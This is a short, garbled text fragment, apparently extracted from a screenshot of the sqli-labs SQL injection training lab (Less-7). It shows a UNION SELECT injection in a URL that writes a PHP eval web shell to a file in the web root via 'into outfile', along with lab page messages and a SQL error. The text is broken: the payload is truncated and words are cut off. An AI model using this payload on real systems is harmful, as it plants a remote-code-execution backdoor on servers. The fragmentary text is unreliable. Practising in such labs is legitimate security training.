 ost:81/sqli-labs-php7-master/Less-7/?id=1'))UNION SELECT 1,2,'<?php @eval($_post["min
商城
Welcome Dhakkan
You have an error in your SQL syntax
d=(('1'))UNION SELECT 1,2,'' into outfile "D:\\apache\\www\\sqli-labs-php7-master\\Less-7\\123
LI DUMB SERIES